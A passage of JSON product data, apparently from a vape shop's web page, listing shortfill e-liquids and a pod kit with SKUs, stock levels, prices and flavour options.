stock","in_special":0,"difference":"9,7510,11","qty":447,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37455,"sku":"BARJ011E20","availability":"In stock","in_special":0,"difference":"9,7513,11","qty":471,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37436,"sku":"BARJ011E01","availability":"In stock","in_special":0,"difference":"9,4320,11","qty":425,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37449,"sku":"BARJ011E14","availability":"In stock","in_special":0,"difference":"9,5943,11","qty":428,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37443,"sku":"BARJ011E08","availability":"In stock","in_special":0,"difference":"9,5754,11","qty":444,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37440,"sku":"BARJ011E05","availability":"In stock","in_special":0,"difference":"9,7511,11","qty":470,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37456,"sku":"BARJ011E21","availability":"In stock","in_special":0,"difference":"9,5116,11","qty":432,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37437,"sku":"BARJ011E02","availability":"In stock","in_special":0,"difference":"9,5135,11","qty":359,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37453,"sku":"BARJ011E18","availability":"In stock","in_special":0,"difference":"9,5947,11","qty":393,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37450,"sku":"BARJ011E15","availability":"In stock","in_special":0,"difference":"9,7512,11","qty":473,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37447,"sku":"BARJ011E12","availability":"In stock","in_special":0,"difference":"9,4964,11","qty":418,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37444,"sku":"BARJ011E09","availability":"In stock","in_special":0,"difference":"9,2648,11","qty":443,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37441,"sku":"BARJ011E06","availability":"In stock","in_special":0,"difference":"9,5920,11","qty":464,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37438,"sku":"BARJ011E03","availability":"In stock","in_special":0,"difference":"9,6824,11","qty":430,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37454,"sku":"BARJ011E19","availability":"In stock","in_special":0,"difference":"9,3150,11","qty":452,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37451,"sku":"BARJ011E16","availability":"In stock","in_special":0,"difference":"9,140,11","qty":451,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"},{"product_id":37448,"sku":"BARJ011E13","availability":"In stock","in_special":0,"difference":"9,100,11","qty":429,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"}],"wish":"1","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/bar-juice-shortfill-e-liquid.jpg"},"37487":{"product_id":37487,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Triple Treats Shortfill E-liquid 100ml","url":"\/triple-treats-shortfill-e-liquid.html","main_warehouse":null,"sku":"TRIP001E","qty":477,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":477,"special_qty":0,"price":"12.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37491":{"product_id":37491,"qty":477,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":477,"in_stock":1,"special_qty":0,"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"12.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"TRIP001E04","child_sort":0,"main_warehouse":null,"attributes":{"a_3":7534},"price":"12.99","base_price":19.484999999999999,"guest_price":null,"special_price":"12.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"12.99"},"14":{"price":"12.99"}},"attributes":{"a_3":"Flavor"},"attribute_sorts":{"a_3":[{"id":7531,"name":"Strawberry Mango Banana"},{"id":7537,"name":"Apple Peach Cactus"},{"id":7533,"name":"Lychee Pineapple Guava"},{"id":7536,"name":"Cherry Lime Blueberry"},{"id":7532,"name":"Raspberry Apple Watermelon"},{"id":7535,"name":"Kiwi Passionfruit Mango"},{"id":7534,"name":"Lemon Blueberry Raspberry"}]}},"price":"12.99","base_price":"19.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_3":"Flavor"},"options":{"a_3":{"7534":{"id":7534,"name":"Lemon Blueberry Raspberry"}}},"attribute_sorts":{"a_3":[{"id":7534,"name":"Lemon Blueberry Raspberry"}]},"future_special":0,"min_price":"12.99","selected_product_id":37491,"selected_attributes":{"a_3":7534},"selected_warehouse_id":11,"allSelect":[{"product_id":37491,"sku":"TRIP001E04","availability":"In stock","in_special":0,"difference":"7534,11","qty":477,"special_qty":0,"price":"12.99","base_price":"19.49","special_price":"12.99"}],"wish":"0","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/Triple_Treat.png"},"37529":{"product_id":37529,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"FNTA King Shortfill E-liquid 100ml","url":"\/fnta-king-shortfill-e-liquid.html","main_warehouse":null,"sku":"FNTA002E","qty":4936,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":4936,"special_qty":0,"price":"9.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37539":{"product_id":37539,"qty":369,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":369,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E10","child_sort":0,"main_warehouse":null,"attributes":{"a_3":165},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37536":{"product_id":37536,"qty":362,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":362,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E07","child_sort":0,"main_warehouse":null,"attributes":{"a_3":5138},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37533":{"product_id":37533,"qty":401,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":401,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E04","child_sort":0,"main_warehouse":null,"attributes":{"a_3":100},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37530":{"product_id":37530,"qty":377,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":377,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E01","child_sort":0,"main_warehouse":null,"attributes":{"a_3":4429},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37540":{"product_id":37540,"qty":378,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":378,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E11","child_sort":0,"main_warehouse":null,"attributes":{"a_3":5942},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37537":{"product_id":37537,"qty":414,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":414,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E08","child_sort":0,"main_warehouse":null,"attributes":{"a_3":119},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37534":{"product_id":37534,"qty":422,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":422,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E05","child_sort":0,"main_warehouse":null,"attributes":{"a_3":6144},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37531":{"product_id":37531,"qty":377,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":377,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E02","child_sort":0,"main_warehouse":null,"attributes":{"a_3":63},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37541":{"product_id":37541,"qty":333,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":333,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E12","child_sort":0,"main_warehouse":null,"attributes":{"a_3":35},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37538":{"product_id":37538,"qty":382,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":382,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E09","child_sort":0,"main_warehouse":null,"attributes":{"a_3":3580},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37535":{"product_id":37535,"qty":352,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":352,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E06","child_sort":0,"main_warehouse":null,"attributes":{"a_3":136},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37532":{"product_id":37532,"qty":369,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":369,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E03","child_sort":0,"main_warehouse":null,"attributes":{"a_3":3183},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37542":{"product_id":37542,"qty":400,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":400,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E13","child_sort":0,"main_warehouse":null,"attributes":{"a_3":7343},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"9.99"}},"attributes":{"a_3":"Flavor"},"attribute_sorts":{"a_3":[{"id":165,"name":"Watermelon"},{"id":5138,"name":"Green Apple"},{"id":100,"name":"Mango"},{"id":4429,"name":"Lemonade"},{"id":5942,"name":"Raspberry"},{"id":119,"name":"Orange"},{"id":6144,"name":"Blackberry"},{"id":63,"name":"Grape"},{"id":35,"name":"Blueberry"},{"id":3580,"name":"Cherry"},{"id":136,"name":"Strawberry"},{"id":3183,"name":"Cola"},{"id":7343,"name":"Lime Mojito"}]}},"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","attributes":{"a_3":"Flavor"},"options":{"a_3":{"165":{"id":165,"name":"Watermelon"},"5138":{"id":5138,"name":"Green Apple"},"100":{"id":100,"name":"Mango"},"4429":{"id":4429,"name":"Lemonade"},"5942":{"id":5942,"name":"Raspberry"},"119":{"id":119,"name":"Orange"},"6144":{"id":6144,"name":"Blackberry"},"63":{"id":63,"name":"Grape"},"35":{"id":35,"name":"Blueberry"},"3580":{"id":3580,"name":"Cherry"},"136":{"id":136,"name":"Strawberry"},"3183":{"id":3183,"name":"Cola"},"7343":{"id":7343,"name":"Lime Mojito"}}},"attribute_sorts":{"a_3":[{"id":165,"name":"Watermelon"},{"id":5138,"name":"Green Apple"},{"id":100,"name":"Mango"},{"id":4429,"name":"Lemonade"},{"id":5942,"name":"Raspberry"},{"id":119,"name":"Orange"},{"id":6144,"name":"Blackberry"},{"id":63,"name":"Grape"},{"id":35,"name":"Blueberry"},{"id":3580,"name":"Cherry"},{"id":136,"name":"Strawberry"},{"id":3183,"name":"Cola"},{"id":7343,"name":"Lime Mojito"}]},"future_special":0,"min_price":"9.99","selected_product_id":37539,"selected_attributes":{"a_3":165},"selected_warehouse_id":11,"allSelect":[{"product_id":37539,"sku":"FNTA002E10","availability":"In stock","in_special":0,"difference":"165,11","qty":369,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37536,"sku":"FNTA002E07","availability":"In stock","in_special":0,"difference":"5138,11","qty":362,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37533,"sku":"FNTA002E04","availability":"In stock","in_special":0,"difference":"100,11","qty":401,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37530,"sku":"FNTA002E01","availability":"In stock","in_special":0,"difference":"4429,11","qty":377,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37540,"sku":"FNTA002E11","availability":"In stock","in_special":0,"difference":"5942,11","qty":378,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37537,"sku":"FNTA002E08","availability":"In stock","in_special":0,"difference":"119,11","qty":414,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37534,"sku":"FNTA002E05","availability":"In stock","in_special":0,"difference":"6144,11","qty":422,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37531,"sku":"FNTA002E02","availability":"In stock","in_special":0,"difference":"63,11","qty":377,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37541,"sku":"FNTA002E12","availability":"In stock","in_special":0,"difference":"35,11","qty":333,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37538,"sku":"FNTA002E09","availability":"In stock","in_special":0,"difference":"3580,11","qty":382,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37535,"sku":"FNTA002E06","availability":"In stock","in_special":0,"difference":"136,11","qty":352,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37532,"sku":"FNTA002E03","availability":"In stock","in_special":0,"difference":"3183,11","qty":369,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37542,"sku":"FNTA002E13","availability":"In stock","in_special":0,"difference":"7343,11","qty":400,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"}],"wish":"2","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/fnta-king.png"},"37579":{"product_id":37579,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Over The Border Shortfill E-liquid 50ml","url":"\/over-the-border-shortfill-e-liquid.html","main_warehouse":null,"sku":"OVER001E","qty":168,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":168,"special_qty":0,"price":"8.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37583":{"product_id":37583,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E04","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7551},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37580":{"product_id":37580,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E01","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7548},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37584":{"product_id":37584,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E05","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7552},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37581":{"product_id":37581,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E02","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7549},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37585":{"product_id":37585,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E06","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7553},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37582":{"product_id":37582,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E03","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7550},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"8.99"}},"attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":7551,"name":"El Morado"},{"id":7548,"name":"El Verde"},{"id":7552,"name":"El Malva"},{"id":7549,"name":"El Azul"},{"id":7553,"name":"El Rojo"},{"id":7550,"name":"El Rosado"}]}},"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"options":{"a_2":{"9":{"id":9,"name":"0mg"}},"a_3":{"7551":{"id":7551,"name":"El Morado"},"7548":{"id":7548,"name":"El Verde"},"7552":{"id":7552,"name":"El Malva"},"7549":{"id":7549,"name":"El Azul"},"7553":{"id":7553,"name":"El Rojo"},"7550":{"id":7550,"name":"El Rosado"}}},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":7551,"name":"El Morado"},{"id":7548,"name":"El Verde"},{"id":7552,"name":"El Malva"},{"id":7549,"name":"El Azul"},{"id":7553,"name":"El Rojo"},{"id":7550,"name":"El Rosado"}]},"future_special":0,"min_price":"8.99","selected_product_id":37583,"selected_attributes":{"a_2":9,"a_3":7551},"selected_warehouse_id":11,"allSelect":[{"product_id":37583,"sku":"OVER001E04","availability":"In stock","in_special":0,"difference":"9,7551,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37580,"sku":"OVER001E01","availability":"In stock","in_special":0,"difference":"9,7548,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37584,"sku":"OVER001E05","availability":"In stock","in_special":0,"difference":"9,7552,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37581,"sku":"OVER001E02","availability":"In stock","in_special":0,"difference":"9,7549,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37585,"sku":"OVER001E06","availability":"In stock","in_special":0,"difference":"9,7553,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37582,"sku":"OVER001E03","availability":"In stock","in_special":0,"difference":"9,7550,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"}],"wish":"0","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/over-the-border-shortfill-e-liquid3.jpg"}},
                allProducts: {"37730":{"product_id":37730,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Suorin SE Pod Kit 800mAh","url":"\/suorin-se-kit.html","main_warehouse":null,"sku":"SUOR027K","qty":499,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Suorin","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"1":{"qty":499,"special_qty":0,"price":"8.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37734":{"product_id":37734,"qty":499,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"1":{"qty":499,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"SUOR027K07","child_sort":0,"main_warehouse":0,"attributes":{"a_9":1221},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null}},"history_attribute":{"stock":{"1":{"price":"8.99"}},"attributes":{"a_9":"Color"},"attribute_sorts":{"a_9":[{"id":1651,"name":"Pink"},{"id":1374,"name":"Grass Green"},{"id":899,"name":"Black"},{"id":4798,"name":"Iris Purple"},{"id":1996,"name":"Sky Blue"},{"id":1375,"name":"Gray"},{"id":1460,"name":"Klein Blue"},{"id":7575,"name":"Golden Yellow"},{"id":2318,"name":"Red"},{"id":1221,"name":"Dark Green"}]}},"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_9":"Color"},"options":{"a_9":{"1221":{"id":1221,"name":"Dark Green"}}},"attribute_sorts":{"a_9":[{"id":1221,"name":"Dark Green"}]},"future_special":0,"min_price":"8.99","selected_product_id":37734,"selected_attributes":{"a_9":1221},"selected_warehouse_id":1,"allSelect":[{"product_id":37734,"sku":"SUOR027K07","availability":"In stock","in_special":0,"difference":"1221,1","qty":499,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"}],"wish":"8","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/suorin-se-pod-kit-1.jpg"},"37283":{"product_id":37283,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Wick Liquor Shortfill E-liquid 50ML\/100ML","url":"\/wick-liquor-shortfill-e-liquid.html","main_warehouse":null,"sku":"WICK003E","qty":164,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":164,"special_qty":0,"price":"8.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37296":{"product_id":37296,"qty":20,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":20,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E06","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":7484,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40219":{"product_id":40219,"qty":18,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":18,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E16","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8053,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37291":{"product_id":37291,"qty":45,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":45,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E01","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":3946,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40220":{"product_id":40220,"qty":33,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":33,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E17","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8054,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40217":{"product_id":40217,"qty":8,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":8,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E14","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8051,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37295":{"product_id":37295,"qty":24,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":24,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E05","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":7483,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"40218":{"product_id":40218,"qty":16,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":16,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"WICK003E15","child_sort":0,"main_warehouse":0,"attributes":{"a_57":7488,"a_3":8052,"a_2":9},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"8.99"},"14":{"price":"13.99"}},"attributes":{"a_57":"Capacity","a_3":"Flavor","a_2":"Nicotine Avail"},"attribute_sorts":{"a_57":[{"id":7487,"name":"100ml"},{"id":7488,"name":"50ml"}],"a_3":[{"id":8053,"name":"Castaway"},{"id":7484,"name":"Carnival"},{"id":7482,"name":"Contra"},{"id":7483,"name":"Contra Shattered"},{"id":7480,"name":"Boulevard"},{"id":7481,"name":"Boulevard Shattered"},{"id":7485,"name":"Deja Voodoo"},{"id":8051,"name":"Ardour"},{"id":3946,"name":"Blue Moon"},{"id":8054,"name":"Castaway Shattered"},{"id":8052,"name":"Ardour Shattered"}],"a_2":[{"id":9,"name":"0mg"}]}},"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"0.00","repurchase_price":"0.00","attributes":{"a_57":"Capacity","a_3":"Flavor","a_2":"Nicotine 